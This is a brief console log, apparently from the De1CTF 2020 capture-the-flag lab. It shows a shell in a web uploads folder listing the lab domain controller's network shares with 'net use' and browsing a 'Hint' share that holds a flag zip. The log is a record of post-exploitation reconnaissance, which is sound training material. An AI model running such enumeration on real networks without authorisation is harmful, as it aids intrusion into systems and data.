 C:\web\uploads\faf6f415d0db2c935bbb0d14eb995698>net use
net use
New connections will be remembered.
Status Local Remote Network
-------------------------------------------------------------------------------
OK H: \\dc.De1CTF2020.lab\SYSVOL
Microsoft Windows Network
OK K: \\dc.De1CTF2020.lab\Hint Microsoft Windows Network
OK X: \\dc.De1CTF2020.lab\Hint Microsoft Windows Network
OK \\192.168.0.12\SYSVOL\de1ctf2020.lab\Policies
Microsoft Windows Network
OK \\192.168.0.12\IPC$ Microsoft Windows Network
The command completed successfully.
C:\web\uploads\faf6f415d0db2c935bbb0d14eb995698>dir \\dc.De1CTF2020.lab\Hint
dir \\dc.De1CTF2020.lab\Hint
Volume in drive \\dc.De1CTF2020.lab\Hint has no label.
Volume Serial Number is 30B1-A1C0
Directory of \\dc.De1CTF2020.lab\Hint
04/17/2020 11:26 AM <DIR> .
04/17/2020 11:26 AM <DIR> ..
04/17/2020 11:26 AM 528 flag1_and_flag2hint.zip
1 File(s) 528 bytes
2 Dir(s) 29,503,238,144 bytes free